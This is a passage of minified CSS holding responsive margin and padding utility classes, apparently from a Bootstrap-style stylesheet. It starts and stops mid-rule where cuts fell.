{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:2rem!important}.mt-5,.my-5{margin-top:2rem!important}.mr-5,.mx-5{margin-right:2rem!important}.mb-5,.my-5{margin-bottom:2rem!important}.ml-5,.mx-5{margin-left:2rem!important}.m-6{margin:2.5rem!important}.mt-6,.my-6{margin-top:2.5rem!important}.mr-6,.mx-6{margin-right:2.5rem!important}.mb-6,.my-6{margin-bottom:2.5rem!important}.ml-6,.mx-6{margin-left:2.5rem!important}.m-7{margin:3rem!important}.mt-7,.my-7{margin-top:3rem!important}.mr-7,.mx-7{margin-right:3rem!important}.mb-7,.my-7{margin-bottom:3rem!important}.ml-7,.mx-7{margin-left:3rem!important}.m-8{margin:3.5rem!important}.mt-8,.my-8{margin-top:3.5rem!important}.mr-8,.mx-8{margin-right:3.5rem!important}.mb-8,.my-8{margin-bottom:3.5rem!important}.ml-8,.mx-8{margin-left:3.5rem!important}.m-9{margin:4rem!important}.mt-9,.my-9{margin-top:4rem!important}.mr-9,.mx-9{margin-right:4rem!important}.mb-9,.my-9{margin-bottom:4rem!important}.ml-9,.mx-9{margin-left:4rem!important}.m-10{margin:4.5rem!important}.mt-10,.my-10{margin-top:4.5rem!important}.mr-10,.mx-10{margin-right:4.5rem!important}.mb-10,.my-10{margin-bottom:4.5rem!important}.ml-10,.mx-10{margin-left:4.5rem!important}.m-11{margin:5rem!important}.mt-11,.my-11{margin-top:5rem!important}.mr-11,.mx-11{margin-right:5rem!important}.mb-11,.my-11{margin-bottom:5rem!important}.ml-11,.mx-11{margin-left:5rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:2rem!important}.pt-5,.py-5{padding-top:2rem!important}.pr-5,.px-5{padding-right:2rem!important}.pb-5,.py-5{padding-bottom:2rem!important}.pl-5,.px-5{padding-left:2rem!important}.p-6{padding:2.5rem!important}.pt-6,.py-6{padding-top:2.5rem!important}.pr-6,.px-6{padding-right:2.5rem!important}.pb-6,.py-6{padding-bottom:2.5rem!important}.pl-6,.px-6{padding-left:2.5rem!important}.p-7{padding:3rem!important}.pt-7,.py-7{padding-top:3rem!important}.pr-7,.px-7{padding-right:3rem!important}.pb-7,.py-7{padding-bottom:3rem!important}.pl-7,.px-7{padding-left:3rem!important}.p-8{padding:3.5rem!important}.pt-8,.py-8{padding-top:3.5rem!important}.pr-8,.px-8{padding-right:3.5rem!important}.pb-8,.py-8{padding-bottom:3.5rem!important}.pl-8,.px-8{padding-left:3.5rem!important}.p-9{padding:4rem!important}.pt-9,.py-9{padding-top:4rem!important}.pr-9,.px-9{padding-right:4rem!important}.pb-9,.py-9{padding-bottom:4rem!important}.pl-9,.px-9{padding-left:4rem!important}.p-10{padding:4.5rem!important}.pt-10,.py-10{padding-top:4.5rem!important}.pr-10,.px-10{padding-right:4.5rem!important}.pb-10,.py-10{padding-bottom:4.5rem!important}.pl-10,.px-10{padding-left:4.5rem!important}.p-11{padding:5rem!important}.pt-11,.py-11{padding-top:5rem!important}.pr-11,.px-11{padding-right:5rem!important}.pb-11,.py-11{padding-bottom:5rem!important}.pl-11,.px-11{padding-left:5rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-2rem!important}.mt-n5,.my-n5{margin-top:-2rem!important}.mr-n5,.mx-n5{margin-right:-2rem!important}.mb-n5,.my-n5{margin-bottom:-2rem!important}.ml-n5,.mx-n5{margin-left:-2rem!important}.m-n6{margin:-2.5rem!important}.mt-n6,.my-n6{margin-top:-2.5rem!important}.mr-n6,.mx-n6{margin-right:-2.5rem!important}.mb-n6,.my-n6{margin-bottom:-2.5rem!important}.ml-n6,.mx-n6{margin-left:-2.5rem!important}.m-n7{margin:-3rem!important}.mt-n7,.my-n7{margin-top:-3rem!important}.mr-n7,.mx-n7{margin-right:-3rem!important}.mb-n7,.my-n7{margin-bottom:-3rem!important}.ml-n7,.mx-n7{margin-left:-3rem!important}.m-n8{margin:-3.5rem!important}.mt-n8,.my-n8{margin-top:-3.5rem!important}.mr-n8,.mx-n8{margin-right:-3.5rem!important}.mb-n8,.my-n8{margin-bottom:-3.5rem!important}.ml-n8,.mx-n8{margin-left:-3.5rem!important}.m-n9{margin:-4rem!important}.mt-n9,.my-n9{margin-top:-4rem!important}.mr-n9,.mx-n9{margin-right:-4rem!important}.mb-n9,.my-n9{margin-bottom:-4rem!important}.ml-n9,.mx-n9{margin-left:-4rem!important}.m-n10{margin:-4.5rem!important}.mt-n10,.my-n10{margin-top:-4.5rem!important}.mr-n10,.mx-n10{margin-right:-4.5rem!important}.mb-n10,.my-n10{margin-bottom:-4.5rem!important}.ml-n10,.mx-n10{margin-left:-4.5rem!important}.m-n11{margin:-5rem!important}.mt-n11,.my-n11{margin-top:-5rem!important}.mr-n11,.mx-n11{margin-right:-5rem!important}.mb-n11,.my-n11{margin-bottom:-5rem!important}.ml-n11,.mx-n11{margin-left:-5rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:2rem!important}.mt-sm-5,.my-sm-5{margin-top:2rem!important}.mr-sm-5,.mx-sm-5{margin-right:2rem!important}.mb-sm-5,.my-sm-5{margin-bottom:2rem!important}.ml-sm-5,.mx-sm-5{margin-left:2rem!important}.m-sm-6{margin:2.5rem!important}.mt-sm-6,.my-sm-6{margin-top:2.5rem!important}.mr-sm-6,.mx-sm-6{margin-right:2.5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:2.5rem!important}.ml-sm-6,.mx-sm-6{margin-left:2.5rem!important}.m-sm-7{margin:3rem!important}.mt-sm-7,.my-sm-7{margin-top:3rem!important}.mr-sm-7,.mx-sm-7{margin-right:3rem!important}.mb-sm-7,.my-sm-7{margin-bottom:3rem!important}.ml-sm-7,.mx-sm-7{margin-left:3rem!important}.m-sm-8{margin:3.5rem!important}.mt-sm-8,.my-sm-8{margin-top:3.5rem!important}.mr-sm-8,.mx-sm-8{margin-right:3.5rem!important}.mb-sm-8,.my-sm-8{margin-bottom:3.5rem!important}.ml-sm-8,.mx-sm-8{margin-left:3.5rem!important}.m-sm-9{margin:4rem!important}.mt-sm-9,.my-sm-9{margin-top:4rem!important}.mr-sm-9,.mx-sm-9{margin-right:4rem!important}.mb-sm-9,.my-sm-9{margin-bottom:4rem!important}.ml-sm-9,.mx-sm-9{margin-left:4rem!important}.m-sm-10{margin:4.5rem!important}.mt-sm-10,.my-sm-10{margin-top:4.5rem!important}.mr-sm-10,.mx-sm-10{margin-right:4.5rem!important}.mb-sm-10,.my-sm-10{margin-bottom:4.5rem!important}.ml-sm-10,.mx-sm-10{margin-left:4.5rem!important}.m-sm-11{margin:5rem!important}.mt-sm-11,.my-sm-11{margin-top:5rem!important}.mr-sm-11,.mx-sm-11{margin-right:5rem!important}.mb-sm-11,.my-sm-11{margin-bottom:5rem!important}.ml-sm-11,.mx-sm-11{margin-left:5rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:2rem!important}.pt-sm-5,.py-sm-5{padding-top:2rem!important}.pr-sm-5,.px-sm-5{padding-right:2rem!important}.pb-sm-5,.py-sm-5{padding-bottom:2rem!important}.pl-sm-5,.px-sm-5{padding-left:2rem!important}.p-sm-6{padding:2.5rem!important}.pt-sm-6,.py-sm-6{padding-top:2.5rem!important}.pr-sm-6,.px-sm-6{padding-right:2.5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:2.5rem!important}.pl-sm-6,.px-sm-6{padding-left:2.5rem!important}.p-sm-7{padding:3rem!important}.pt-sm-7,.py-sm-7{padding-top:3rem!important}.pr-sm-7,.px-sm-7{padding-right:3rem!important}.pb-sm-7,.py-sm-7{padding-bottom:3rem!important}.pl-sm-7,.px-sm-7{padding-left:3rem!important}.p-sm-8{padding:3.5rem!important}.pt-sm-8,.py-sm-8{padding-top:3.5rem!important}.pr-sm-8,.px-sm-8{padding-right:3.5rem!important}.pb-sm-8,.py-sm-8{padding-bottom:3.5rem!important}.pl-sm-8,.px-sm-8{padding-left:3.5rem!important}.p-sm-9{padding:4rem!important}.pt-sm-9,.py-sm-9{padding-top:4rem!important}.pr-sm-9,.px-sm-9{padding-right:4rem!important}.pb-sm-9,.py-sm-9{padding-bottom:4rem!important}.pl-sm-9,.px-sm-9{padding-left:4rem!important}.p-sm-10{padding:4.5rem!important}.pt-sm-10,.py-sm-10{padding-top:4.5rem!important}.pr-sm-10,.px-sm-10{padding-right:4.5rem!important}.pb-sm-10,.py-sm-10{padding-bottom:4.5rem!important}.pl-sm-10,.px-sm-10{padding-left:4.5rem!important}.p-sm-11{padding:5rem!important}.pt-sm-11,.py-sm-11{padding-top:5rem!important}.pr-sm-11,.px-sm-11{padding-right:5rem!important}.pb-sm-11,.py-sm-11{padding-bottom:5rem!important}.pl-sm-11,.px-sm-11{padding-left:5rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-2rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-2rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-2rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-2rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-2rem!important}.m-sm-n6{margin:-2.5rem!important}.mt-sm-n6,.my-sm-n6{margin-top:-2.5rem!important}.mr-sm-n6,.mx-sm-n6{margin-right:-2.5rem!important}.mb-sm-n6,.my-sm-n6{margin-bottom:-2.5rem!important}.ml-sm-n6,.mx-sm-n6{margin-left:-2.5rem!important}.m-sm-n7{margin:-3rem!important}.mt-sm-n7,.my-sm-n7{margin-top:-3rem!important}.mr-sm-n7,.mx-sm-n7{margin-right:-3rem!important}.mb-sm-n7,.my-sm-n7{margin-bottom:-3rem!important}.ml-sm-n7,.mx-sm-n7{margin-left:-3rem!important}.m-sm-n8{margin:-3.5rem!important}.mt-sm-n8,.my-sm-n8{margin-top:-3.5rem!important}.mr-sm-n8,.mx-sm-n8{margin-right:-3.5rem!important}.mb-sm-n8,.my-sm-n8{margin-bottom:-3.5rem!important}.ml-sm-n8,.mx-sm-n8{margin-left:-3.5rem!important}.m-sm-n9{margin:-4rem!important}.mt-sm-n9,.my-sm-n9{margin-top:-4rem!important}.mr-sm-n9,.mx-sm-n9{margin-right:-4rem!important}.mb-sm-n9,.my-sm-n9{margin-bottom:-4rem!important}.ml-sm-n9,.mx-sm-n9{margin-left:-4rem!important}.m-sm-n10{margin:-4.5rem!important}.mt-sm-n10,.my-sm-n10{margin-top:-4.5rem!important}.mr-sm-n10,.mx-sm-n10{margin-right:-4.5rem!important}.mb-sm-n10,.my-sm-n10{margin-bottom:-4.5rem!important}.ml-sm-n10,.mx-sm-n10{margin-left:-4.5rem!important}.m-sm-n11{margin:-5rem!important}.mt-sm-n11,.my-sm-n11{margin-top:-5rem!important}.mr-sm-n11,.mx-sm-n11{margin-right:-5rem!important}.mb-sm-n11,.my-sm-n11{margin-bottom:-5rem!important}.ml-sm-n11,.mx-sm-n11{margin-left:-5rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:2rem!important}.mt-md-5,.my-md-5{margin-top:2rem!important}.mr-md-5,.mx-md-5{margin-right:2rem!important}.mb-md-5,.my-md-5{margin-bottom:2rem!important}.ml-md-5,.mx-md-5{margin-left:2rem!important}.m-md-6{margin:2.5rem!important}.mt-md-6,.my-md-6{margin-top:2.5rem!important}.mr-md-6,.mx-md-6{margin-right:2.5rem!important}.mb-md-6,.my-md-6{margin-bottom:2.5rem!important}.ml-md-6,.mx-md-6{margin-left:2.5rem!important}.m-md-7{margin:3rem!important}.mt-md-7,.my-md-7{margin-top:3rem!important}.mr-md-7,.mx-md-7{margin-right:3rem!important}.mb-md-7,.my-md-7{margin-bottom:3rem!important}.ml-md-7,.mx-md-7{margin-left:3rem!important}.m-md-8{margin:3.5rem!important}.mt-md-8,.my-md-8{margin-top:3.5rem!important}.mr-md-8,.mx-md-8{margin-right:3.5rem!important}.mb-md-8,.my-md-8{margin-bottom:3.5rem!important}.ml-md-8,.mx-md-8{margin-left:3.5rem!important}.m-md-9{margin:4rem!important}.mt-md-9,.my-md-9{margin-top:4rem!important}.mr-md-9,.mx-md-9{margin-right:4rem!important}.mb-md-9,.my-md-9{margin-bottom:4rem!important}.ml-md-9,.mx-md-9{margin-left:4rem!important}.m-md-10{margin:4.5rem!important}.mt-md-10,.my-md-10{margin-top:4.5rem!important}.mr-md-10,.mx-md-10{margin-right:4.5rem!important}.mb-md-10,.my-md-10{margin-bottom:4.5rem!important}.ml-md-10,.mx-md-10{margin-left:4.5rem!important}.m-md-11{margin:5rem!important}.mt-md-11,.my-md-11{margin-top:5rem!important}.mr-md-11,.mx-md-11{margin-right:5rem!important}.mb-md-11,.my-md-11{margin-bottom:5rem!important}.ml-md-11,.mx-md-11{margin-left:5rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:2rem!important}.pt-md-5,.py-md-5{padding-top:2rem!important}.pr-md-5,.px-md-5{padding-right:2rem!important}.pb-md-5,.py-md-5{padding-bottom:2rem!important}.pl-md-5,.px-md-5{padding-left:2rem!important}.p-md-6{padding:2.5rem!important}.pt-md-6,.py-md-6{padding-top:2.5rem!important}.pr-md-6,.px-md-6{padding-right:2.5rem!important}.pb-md-6,.py-md-6{padding-bottom:2.5rem!important}.pl-md-6,.px-md-6{padding-left:2.5rem!important}.p-md-7{padding:3rem!important}.pt-md-7,.py-md-7{padding-top:3rem!important}.pr-md-7,.px-md-7{padding-right:3rem!important}.pb-md-7,.py-md-7{padding-bottom:3rem!important}.pl-md-7,.px-md-7{padding-left:3rem!important}.p-md-8{padding:3.5rem!important}.pt-md-8,.py-md-8{padding-top:3.5rem!important}.pr-md-8,.px-md-8{padding-right:3.5rem!important}.pb-md-8,.py-md-8{padding-bottom:3.5rem!important}.pl-md-8,.px-md-8{padding-left:3.5rem!important}.p-md-9{padding:4rem!important}.pt-md-9,.py-md-9{padding-top:4rem!important}.pr-md-9,.px-md-9{padding-right:4rem!important}.pb-md-9,.py-md-9{padding-bottom:4rem!important}.pl-md-9,.px-md-9{padding-left:4rem!important}.p-md-10{padding:4.5rem!important}.pt-md-10,.py-md-10{padding-top:4.5rem!important}.pr-md-10,.px-md-10{padding-right:4.5rem!important}.pb-md-10,.py-md-10{padding-bottom:4.5rem!important}.pl-md-10,.px-md-10{padding-left:4.5rem!important}.p-md-11{padding:5rem!important}.pt-md-11,.py-md-11{padding-top:5rem!important}.pr-md-11,.px-md-11{padding-right:5rem!important}.pb-md-11,.py-md-11{padding-bottom:5rem!important}.pl-md-11,.px-md-11{padding-left:5rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-2rem!important}.mt-md-n5,.my-md-n5{margin-top:-2rem!important}.mr-md-n5,.mx-md-n5{margin-right:-2rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-2rem!important}.ml-md-n5,.mx-md-n5{margin-left:-2rem!important}.m-md-n6{margin:-2.5rem!important}.mt-md-n6,.my-md-n6{margin-top:-2.5rem!important}.mr-md-n6,.mx-md-n6{margin-right:-2.5rem!important}.mb-md-n6,.my-md-n6{margin-bottom:-2.5rem!important}.ml-md-n6,.mx-md-n6{margin-left:-2.5rem!important}.m-md-n7{margin:-3rem!important}.mt-md-n7,.my-md-n7{margin-top:-3rem!important}.mr-md-n7,.mx-md-n7{margin-right:-3rem!important}.mb-md-n7,.my-md-n7{margin-bottom:-3rem!important}.ml-md-n7,.mx-md-n7{margin-left:-3rem!important}.m-md-n8{margin:-3.5rem!important}.mt-md-n8,.my-md-n8{margin-top:-3.5rem!important}.mr-md-n8,.mx-md-n8{margin-right:-3.5rem!important}.mb-md-n8,.my-md-n8{margin-bottom:-3.5rem!important}.ml-md-n8,.mx-md-n8{margin-left:-3.5rem!important}.m-md-n9{margin:-4rem!important}.mt-md-n9,.my-md-n9{margin-top:-4rem!important}.mr-md-n9,.mx-md-n9{margin-right:-4rem!important}.mb-md-n9,.my-md-n9{margin-bottom:-4rem!important}.ml-md-n9,.mx-md-n9{margin-left:-4rem!important}.m-md-n10{margin:-4.5rem!important}.mt-md-n10,.my-md-n10{margin-top:-4.5rem!important}.mr-md-n10,.mx-md-n10{margin-right:-4.5rem!important}.mb-md-n10,.my-md-n10{margin-bottom:-4.5rem!important}.ml-md-n10,.mx-md-n10{margin-left:-4.5rem!important}.m-md-n11{margin:-5rem!important}.mt-md-n11,.my-md-n11{margin-top:-5rem!important}.mr-md-n11,.mx-md-n11{margin-right:-5rem!important}.mb-md-n11,.my-md-n11{margin-bottom:-5rem!important}.ml-md-n11,.mx-md-n11{margin-left:-5rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:2rem!important}.mt-lg-5,.my-lg-5{margin-top:2rem!important}.mr-lg-5,.mx-lg-5{margin-right:2rem!important}.mb-lg-5,.my-lg-5{margin-bottom:2rem!important}.ml-lg-5,.mx-lg-5{margin-left:2rem!important}.m-lg-6{margin:2.5rem!important}.mt-lg-6,.my-lg-6{margin-top:2.5rem!important}.mr-lg-6,.mx-lg-6{margin-right:2.5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:2.5rem!important}.ml-lg-6,.mx-lg-6{margin-left:2.5rem!important}.m-lg-7{margin:3rem!important}.mt-lg-7,.my-lg-7{margin-top:3rem!important}.mr-lg-7,.mx-lg-7{margin-right:3rem!important}.mb-lg-7,.my-lg-7{margin-bottom:3rem!important}.ml-lg-7,.mx-lg-7{margin-left:3rem!important}.m-lg-8{margin:3.5rem!important}.mt-lg-8,.my-lg-8{margin-top:3.5rem!important}.mr-lg-8,.mx-lg-8{